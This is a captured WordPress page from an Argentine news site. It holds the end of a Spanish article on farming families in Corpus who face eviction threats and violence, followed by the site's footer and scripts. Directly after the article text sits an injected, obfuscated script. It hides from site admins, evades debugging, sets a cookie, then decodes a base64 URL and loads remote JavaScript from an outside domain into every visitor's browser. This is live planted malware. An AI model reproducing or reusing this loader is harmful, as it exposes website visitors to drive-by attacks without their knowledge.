https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8-300x212.jpg 300w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8-150x106.jpg 150w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8-768x544.jpg 768w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8-384x272.jpg 384w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8-290x205.jpg 290w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8-127x90.jpg 127w, https://laotracampana.net/wp-content/uploads/2022/03/El-diputado-Sereno-acompana-a-las-familiaa-de-Corpus-que-sufre-amenazas-de-desalojo8-629x445.jpg 629w" sizes="(max-width: 1170px) 100vw, 1170px" /></figure></li></ul></figure>



<p>«A mi hermano Miguel le tumbaron su casa y se tuvo que ir a vivir a Roca. Nos tratan como pobres sin protección ni derechos, y la ley la manejan los poderosos, el intendente y la Policía. Tenemos hijos, hijas y sabemos que hay un Dios que todo lo ve, pero pedimos a las autoridades provinciales que hagan algo para respaldarnos. Son amenazas graves como que van a hacer desaparecer a nuestros chicos», expresó.</p>



<h4 class="wp-block-heading"><strong>«Por los golpes tengo mal mi columna y una rodilla»</strong></h4>



<p>Con tristeza en la mirada, Julio Larrea, habla con dolor y bronca acerca de la injusticia que vive su familia. Recordó que con Lilia construyeron su vivienda con esfuerzo y dedicación. Y del mismo modo, hace más de 40 años comenzó con las plantaciones, mientras su esposa trabajaba como empleada en el pueblo.</p>



<p>«Después con mi gurí mayor plantamos yerba, pino, banana, mandioca. Y como si hubieran estado esperando, los Sersing aparecieron un día queriendo usurpar nuestra chacra, diciendo que eran dueños, y ante mi resistencia me golpearon. Buscamos un abogado y con él hicimos la denuncia». Pero al cabo de unos meses, estos hombres volvieron con una patota y alambraron varias hectáreas. </p>



<p>Cuando el productor fue a protestar «nuevamente me tumbaron y me patearon tan ferozmente. Quedé con problemas en una rodilla y en mi columna y ya no puedo caminar bien. Varias veces le dije a mi señora que abandonemos la chacra porque no aguantábamos más», indicó Larrea con la voz quebrada. Pero entre todos y todas se dieron fuerzas y siguieron batallando. Ahora confían en la intervención del diputado y de las Subsecretarías de Tierras de la Provincia, cuyas funcionarias se comprometieron a trabajar para que se respete el derecho de estas familias productoras.</p>



<p>FUENTE: PRENSA TTT</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://laotracampana.net/destacadas/respuestas-para-itaembe-guazu/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> RESPUESTAS PARA ITAEMBÉ GUAZÚ</a></li>
			<li class="next"><a href="https://laotracampana.net/destacadas/familias-desalojadas-volvieron-a-garupa/" rel="next">FAMILIAS DESALOJADAS VOLVIERON A GARUPÁ <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>También te puede gustar</span>
		</h4>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/politica/made-in-china/" title="MADE IN CHINA">
								<img width="273" height="205" src="https://laotracampana.net/wp-content/uploads/2023/06/349127357_3418330088431898_5278632753400876631_n-273x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2023/06/349127357_3418330088431898_5278632753400876631_n-273x205.jpg 273w, https://laotracampana.net/wp-content/uploads/2023/06/349127357_3418330088431898_5278632753400876631_n-300x225.jpg 300w, https://laotracampana.net/wp-content/uploads/2023/06/349127357_3418330088431898_5278632753400876631_n-150x113.jpg 150w, https://laotracampana.net/wp-content/uploads/2023/06/349127357_3418330088431898_5278632753400876631_n-363x272.jpg 363w, https://laotracampana.net/wp-content/uploads/2023/06/349127357_3418330088431898_5278632753400876631_n-120x90.jpg 120w, https://laotracampana.net/wp-content/uploads/2023/06/349127357_3418330088431898_5278632753400876631_n-593x445.jpg 593w, https://laotracampana.net/wp-content/uploads/2023/06/349127357_3418330088431898_5278632753400876631_n.jpg 600w" sizes="(max-width: 273px) 100vw, 273px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/politica/made-in-china/" rel="bookmark" title="MADE IN CHINA">
								MADE IN CHINA							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/politica/made-in-china/" title="15:54" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2023-06-05T15:54:42-03:00">05/06/2023</time><time class="updated" datetime="2025-10-15T21:30:13-03:00">15/10/2025</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/destacadas/continua-la-lucha-docente/" title="CONTINÚA LA LUCHA DOCENTE">
								<img width="390" height="205" src="https://laotracampana.net/wp-content/uploads/2024/01/5241-docentes-el-po-o-abandona-el-reclamo-historico-del-salario-minimo-igual-a-la-canasta-familiar-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/destacadas/continua-la-lucha-docente/" rel="bookmark" title="CONTINÚA LA LUCHA DOCENTE">
								CONTINÚA LA LUCHA DOCENTE							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/continua-la-lucha-docente/" title="22:41" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2024-03-17T22:41:57-03:00">17/03/2024</time><time class="updated" datetime="2025-10-15T21:20:56-03:00">15/10/2025</time></a></span></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://laotracampana.net/agro/activan-nueva-cooperativa-tabacalera/" title="ACTIVAN NUEVA COOPERATIVA TABACALERA">
								<img width="235" height="205" src="https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1-235x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" srcset="https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1-235x205.jpg 235w, https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1-300x261.jpg 300w, https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1-150x131.jpg 150w, https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1-768x669.jpg 768w, https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1-312x272.jpg 312w, https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1-103x90.jpg 103w, https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1-511x445.jpg 511w, https://laotracampana.net/wp-content/uploads/2020/09/Productores-tabacaleros-con-nueva-cooperativa-1.jpg 1080w" sizes="(max-width: 235px) 100vw, 235px" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://laotracampana.net/agro/activan-nueva-cooperativa-tabacalera/" rel="bookmark" title="ACTIVAN NUEVA COOPERATIVA TABACALERA">
								ACTIVAN NUEVA COOPERATIVA TABACALERA							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/agro/activan-nueva-cooperativa-tabacalera/" title="10:55" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2020-09-22T10:55:18-03:00">22/09/2020</time><time class="updated" datetime="2020-09-22T10:55:24-03:00">22/09/2020</time></a></span></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
					<aside id="block-5" class="widget widget_block"><script type="text/javascript">

</script></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">

</script></aside>				</div>
			</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://laotracampana.net/" title="La Otra Campana" ><span>La Otra Campana</span></a>. Todos los derechos reservados.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> por ThemeGrill. Funciona con <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Aviso de cookies</h5><span>Este sitio web utiliza cookies para brindarte una mejor experiencia. Asumimos que estás de acuerdo con esto, pero podés optar por salir si así lo deseas.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a> <a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a> <a href="https://laotracampana.net/politica-de-privacidad-y-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block">Leer más</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&amp;appId=385941628622276&autoLogAppEvents=1">
		</script>

	  	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.3&appId=385941628622276&autoLogAppEvents=1"></script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="http://laotracampana.net"><img class="bar_logo" alt="logo" src="https://laotracampana.net/wp-content/uploads/2019/02/Logomenu-1.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://laotracampana.net/">
  <label for="search-form-696d99e85e162"></label>
  <input type="search" class="wpr-search-field" placeholder="Buscar..." value="" name="s" title="Buscar...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1,.wp-block-gallery.wp-block-gallery-3,.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9sYW90cmFjYW1wYW5hLm5ldC9kZXN0YWNhZGFzL2ludGVydmllbmVuLWFudGUtYW1lbmF6YXMtZGUtZGVzYWxvam8v","nonce":"f03f3fd867","plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.5' id='eae-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.5' id='eae-index-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.0.6' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=3.0.6' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=3.0.6' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.0.6' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.0.6' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.0.6' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.0.6' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.0.6' id='colormag-custom-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
